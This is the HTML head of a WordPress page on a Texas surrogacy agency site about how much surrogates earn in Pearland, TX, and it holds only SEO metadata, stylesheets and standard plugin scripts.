

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/
body_size: 98146
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Pearland TX | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in Pearland TX? To know more about surrogate compensation call (254) 237-4680!" />
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Pearland TX | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in Pearland TX? To know more about surrogate compensation call (254) 237-4680!" />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<meta property="article:published_time" content="2018-12-31T03:12:46+00:00" />
	<meta property="article:modified_time" content="2018-09-30T00:17:14+00:00" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/","url":"https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/","name":"How Much Do Surrogates Make in Pearland TX | Find Out Today","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"datePublished":"2018-12-31T03:12:46+00:00","dateModified":"2018-09-30T00:17:14+00:00","author":{"@id":"https://www.surrogacyagencytexas.com/#/schema/person/29f613e5924fbdaa8aada94d91863c66"},"description":"One of the questions that we get is: how much do surrogates make in Pearland TX? To know more about surrogate compensation call (254) 237-4680!","breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/"]}]},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://www.surrogacyagencytexas.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in Pearland TX"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.surrogacyagencytexas.com/#/schema/person/29f613e5924fbdaa8aada94d91863c66","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://www.surrogacyagencytexas.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4c8039982454e83cf2fdcd7834ce6d81"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=4c8039982454e83cf2fdcd7834ce6d81' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=4c8039982454e83cf2fdcd7834ce6d81' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=4c8039982454e83cf2fdcd7834ce6d81' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=4c8039982454e83cf2fdcd7834ce6d81' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4c8039982454e83cf2fdcd7834ce6d81' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=4c8039982454e83cf2fdcd7834ce6d81" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/posts/2969" />
<link rel='shortlink' href='https://www.surrogacyagencytexas.com/?p=2969' />
<link rel="alternate" type="application/json+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=3DCC27D5CD3601F9F4BF4760EDD63FB6');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
